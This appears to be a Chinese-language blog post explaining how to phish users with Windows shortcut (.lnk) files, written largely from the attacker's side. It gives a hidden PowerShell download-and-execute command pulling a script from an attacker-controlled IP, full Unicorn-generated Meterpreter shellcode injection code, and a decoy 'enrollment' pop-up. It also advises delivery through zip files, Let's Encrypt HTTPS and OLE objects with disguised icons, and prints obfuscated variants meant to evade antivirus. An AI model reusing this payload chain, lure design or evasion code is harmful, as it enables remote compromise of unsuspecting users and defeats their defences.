快捷方式:一種釣魚攻擊的新姿勢

前言

最近,我閱讀了一篇關于勒索軟件Locky使用Windows快捷方式文件感染用戶的博客文章。微軟的這篇博文講述了大規模網絡釣魚攻擊是如何利用zip文件來發送Windows快捷方式文件的,具體詳情請訪問https://blogs.technet.microsoft.com/mmpc/2016/10/19/the-new-lnk-between-spam-and-locky-infection/。這種傳播技術基于這樣一個事實:cmd.exe和powershell.exe都允許通過傳遞參數來執行命令。創建包含命令參數的快捷方式后,只需雙擊就能執行某些PowerShell操作。

一種釣魚攻擊的新姿勢

我們對各種釣魚攻擊以及與后門相關的東西進行大量分析后發現,它們通常需要借助于office的宏指令來利用PowerShell,或者借助某些格式的腳本,如.js/.wsf/.jse/.hta等等。但問題是,許多組織都已經通過組策略禁用了宏指令,并且不允許通過Web/電子郵件渠道來傳輸腳本文件。如果你還沒有通過命令行來阻止Macro指令的執行的話,可以參考下面這篇文章,地址為https://blogs.technet.microsoft.com/mmpc/2016/03/22/new-feature-in-office-2016-can-block-macros-and-help-prevent-infection/。



勒索軟件Locky的傳播采用的是下載然后執行的方法,由于相關文件會下載到硬盤上面,所以很容易被殺毒軟件檢測到。攻擊者如果想要發動釣魚攻擊的話,必須設法躲避殺毒軟件的追殺,所以,他們想到了使用使用lnk文件作為stager,加載另一個PowerShell腳本,然后讓它來加載Meterpreter。為此,可以使用如下所示的快捷方式:

- %SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden -command "IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.255.170/script');"

攻擊者可以將第二階段攻擊代碼托管在自己的網絡服務器上,然后使用unicorn將Meterpreter的payload注入到內存。然后,可以結合使用一個彈出窗口,通知用戶一切正常。因此,托管的“腳本”文件可以包含如下所示的內容:

- powershell -ExecutionPolicy bypass -window hidden -e <BASE64 ENCODED COMMAND>

需要注意的是,PowerShell通常要求命令采用unicode格式,所以最簡單的做法是直接為PowerShell準備好base64編碼的命令。否則,可以使用utf_16_le對命令進行相應的編碼。對于彈出窗口,可以使用以下代碼:

- #MessageBox

- [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms") ;



- [System.Windows.Forms.MessageBox]::Show("Your system has now been enrolled, thank you for you cooperation.", "YourCompany Enrollment.") ;

- #Unicorn output

- $XF3ZnA = '$a9wC = ''[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';$w = Add-Type -memberDefinition $a9wC -Name "Win32" -namespace Win32Functions -passthru;

- [Byte[]];[Byte[]]$z = 0xbf,0xbb,0x96,0xcd,0xd0,0xdb,0xc1,0xd9,0x74,0x24,0xf4,0x5d,0x2b,0xc9,0xb1,0x57,0x31,0x7d,0x15,0x83,0xc5,0x04,0x03,0x7d,0x11,0xe2,0x4e,0x6a,0x25,0x52,0xb0,0x93,0xb6,0x33,0x39,0x76,0x87,0x73,0x5d,0xf2,0xb8,0x43,0x16,0x56,0x35,0x2f,0x7a,0x43,0xce,0x5d,0x52,0x64,0x67,0xeb,0x84,0x4b,0x78,0x40,0xf4,0xca,0xfa,0x9b,0x28,0x2d,0xc2,0x53,0x3d,0x2c,0x03,0x89,0xcf,0x7c,0xdc,0xc5,0x7d,0x91,0x69,0x93,0xbd,0x1a,0x21,0x35,0xc5,0xff,0xf2,0x34,0xe4,0x51,0x88,0x6e,0x26,0x53,0x5d,0x1b,0x6f,0x4b,0x82,0x26,0x26,0xe0,0x70,0xdc,0xb9,0x20,0x49,0x1d,0x15,0x0d,0x65,0xec,0x64,0x49,0x42,0x0f,0x13,0xa3,0xb0,0xb2,0x23,0x70,0xca,0x68,0xa6,0x63,0x6c,0xfa,0x10,0x48,0x8c,0x2f,0xc6,0x1b,0x82,0x84,0x8d,0x44,0x87,0x1b,0x42,0xff,0xb3,0x90,0x65,0xd0,0x35,0xe2,0x41,0xf4,0x1e,0xb0,0xe8,0xad,0xfa,0x17,0x15,0xad,0xa4,0xc8,0xb3,0xa5,0x49,0x1c,0xce,0xe7,0x05,0x8c,0xb5,0x63,0xd6,0x38,0x42,0xe5,0xb8,0xd1,0xf8,0x9d,0x08,0x55,0x26,0x59,0x6e,0x4c,0x17,0xbe,0xc3,0x3c,0x04,0x13,0xb7,0xaa,0x90,0xc5,0x4e,0x8c,0x1b,0x3c,0xe3,0x81,0x89,0xbc,0x57,0x75,0x25,0x78,0x56,0x79,0xb5,0x96,0xd5,0x79,0xb5,0x66,0xc9,0x40,0xe7,0x57,0x23,0xd9,0x07,0xc8,0x23,0x4a,0x8e,0x77,0x75,0x8b,0x45,0x0e,0xbc,0x27,0x0d,0x11,0x73,0x28,0x49,0x42,0x20,0xfb,0x06,0x36,0x90,0x93,0x43,0xed,0x32,0x5f,0x6c,0xdb,0xdd,0xf5,0x98,0xbb,0x89,0x89,0xaf,0x43,0x4a,0x03,0x2f,0x29,0x4e,0x43,0xc5,0xb1,0x18,0x0b,0x6c,0x88,0x3a,0x4d,0x71,0xc1,0x10,0x01,0xde,0xb9,0xc0,0xcd,0xcd,0x3b,0xf5,0x76,0xf2,0x91,0x80,0x49,0x79,0x10,0xc4,0x3c,0x58,0x4c,0x2a,0x0b,0xf8,0xdb,0x35,0xa1,0x96,0xa3,0xa1,0x4a,0x76,0x24,0x32,0x23,0x76,0x24,0x72,0xb3,0x25,0x4c,0x2a,0x17,0x9a,0x69,0x35,0x82,0x8f,0x21,0x99,0xa4,0x48,0x92,0x75,0xb7,0xb6,0x1d,0x86,0xe4,0xe0,0x75,0x94,0x9c,0x85,0x64,0x67,0x75,0x10,0xa8,0xec,0xbb,0x91,0x2e,0x0c,0x87,0x20,0xf0,0x7b,0xe2,0x72,0x32,0xdc,0x04,0xf7,0x4b,0x1c,0x2b,0xc6,0x8a,0xd1,0xfa,0x19,0xdb,0x2d,0x2d,0x6b,0x16,0x7b,0x1f,0xba,0x6f,0xb3,0x5f;

- $g = 0x1000;if ($z.Length -gt 0x1000){$g = $z.Length};$fRu=$w::VirtualAlloc(0,0x1000,$g,0x40);for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($fRu.ToInt32()+$i), $z[$i], 1)};$w::CreateThread(0,0,$fRu,0,0,0);for (;;){Start-sleep 60};';

- $e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($XF3ZnA));$XF3Z = "-e ";if([IntPtr]::Size -eq 8){$ZsQ = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $ZsQ $XF3Z $e"}else{;iex "& powershell $XF3Z $e";} ;

上面的PowerShell代碼會彈出一個含有Unicorn.py的輸出的窗口,這就允許攻擊者將二進制文件加載到內存中。

與基于腳本的攻擊相比,快捷方式可以使用任意圖標,這是一大優勢。這樣的話,我們可以給它指定一個吸引普通用戶的圖標,或者適合網絡釣魚場景的圖標。

例如

或

所以,讓我們總結一下:

用戶點擊快捷方式

PowerShell被執行

我們的腳本被下載并執行

我們收到meterpreter shell

用戶點擊并看到:

一旦彈出窗口關閉,第二部分代碼就會被執行,攻擊者就能收到shell。

由于當前版本的Outlook默認情況下會阻止lnk文件,所以可以考慮使用包含lnk文件的zip文件。實際上,攻擊者可以通過文件下載方式來傳播文件。為此,可以使用HTTPs Letsencrypt,一方面它是免費的,另一方面還能降低被檢測到的可能性。

另一個有趣的方法是將文件作為OLE對象嵌入到office文檔中。這種方法可以替代宏指令,同時還能盡量不引起用戶的警覺。相對于雙擊作為嵌入對象的.exe文件來說,人們對于lnk文件的戒備心理明顯要松懈得多。OLE對象的一大優點是,同樣可以使用自定義圖標:

單擊office文檔中的圖標,就會執行我們的PowerShell腳本。在上面的截圖中,使用的是一個簡單的Excel圖標,當然,也使用按鈕圖標——它適用于文件解密或某種形式的“激活”場景。

當前,有些反病毒軟件公司已經開始對一些基于Invoke-Expression的腳本進行檢測了。Invoke-Obfuscation可以幫助繞過AV檢測,攻擊者可以利用Invoke-Obfuscation對他們的腳本進行迭代處理,例如可以把下列代碼:

- IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.255.170/script');

轉換為:

- Invoke-Expression( ([Regex]::Matches(" ))93]rahC[ f-)';)}'+'0{tpi'+'rc'+'s/07'+'1.'+'552'+'.861.291//:ptth}0'+'{(g'+'nirt'+'Sda'+'oln'+'woD.'+')'+'tn'+'ei'+'lC'+'beW.teN.m'+'etsyS tcejbO'+'-weN('+' XE'+'I'((( XEI ",'.', 'RightToLeft')-Join'' ) )

繼續轉換為 :

- IEX( -JoIn ('49@6eM76M6fM6b{65U2d{45@78{70@72Z65Z73Z73Z69{6f<6e@28{20@20M28@5b{52U65@67&65&78U5d@3a<3aU4d<61M74@63<68I65M73U28@22{20&29{29M39<33<5dM72I61U68M43Z5bU20<20@66Z2d&29I27U3b{29M7dZ27U2b<27Z30M7bM74M70<69&27I2bI27{72I63Z27M2b@27@73M2fZ30&37I27M2b@27<31{2eZ27U2bM27@35I3532Z27Z2bZ27Z2e@38I36@31@2eI32U39{31I2f<2f<3a&70I74&74I68I7d<30{27{2bZ27@7b<28U67Z27&2b@27@6e<69&72Z74I27I2bM27@53Z64&61M27I2bZ27{6f<6c{6e@27&2bU27<77M6f&44<2eZ27<2b{27{29I27<2bI27Z74{6e<27@2b<27M65I69M27@2bI27&6cI43M27M2b@27U62<65&57{2eI74<65{4e{2e<6d@27I2b<27I65{74I73&79I53I20<74Z63Z65@6a{62U4f<27{2bZ27{2d&77U65&4eI28I27&2b<27{20Z58I45&27Z2b<27&49@27U28{28{28<20{58&45U49Z20I22&2c<27@2eM27M2c{20@27&52<69<67U68<74Z54Z6f@4c&65M66I74I27@29&2dM4a@6f@69M6e{27{27@20M29{20@29'-sPLit '<' -SPLIt'I'-SpLIT'Z'-splIT'&'-SPLit'{' -sPLit'M'-SPliT'U'-SPlIt'@'|FoREaCH-oBjECt{( [COnveRT]::ToInT16( ( [StrinG]$_),16 )-As[char]) } ))

在混淆PowerShell代碼方面,Invoke-Obfuscation是一個非常強大的工具,能夠節約大量的時間!